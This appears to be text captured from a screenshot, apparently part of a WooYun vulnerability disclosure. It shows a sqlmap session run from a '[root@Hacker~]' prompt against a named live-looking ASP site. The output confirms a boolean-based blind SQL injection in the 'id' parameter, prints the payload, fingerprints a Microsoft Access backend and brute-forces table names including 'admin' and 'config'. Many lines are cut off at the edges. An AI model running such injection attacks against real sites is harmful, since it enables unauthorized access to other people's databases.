 [root@Hacker~]# Sqlmap -u http://www.maplevisa.com/Eabout.asp?id=2 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 22:41:46
[22:41:46] [INFO] resuming back-end DBMS 'microsoft access'
[22:41:46] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 7294=7294
---
[22:41:49] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[22:41:49] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:41:49] [INFO] fetching number of tables for database 'Microsoft_Access_mas
rdb'
[22:41:49] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[22:41:49] [INFO] retrieved:
[22:41:52] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast' and/or switch '--hex'
[22:41:52] [WARNING] unable to retrieve the number of tables for database 'Mic
soft_Access_masterdb'
[22:41:52] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[22:41:55] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
[22:41:55] [INFO] checking table existence using items from 'C:\???~1\????\SQL
P~1\Bin\txt\common-tables.txt'
[22:41:55] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[22:41:56] [INFO] starting 10 threads
[22:42:03] [INFO] retrieved: menu
[22:42:05] [INFO] retrieved: config
[22:42:10] [INFO] retrieved: admin
[22:42:11] [INFO] retrieved: news
[22:42:17] [INFO] tried 118/3183 items (4%)
www.wooyun.org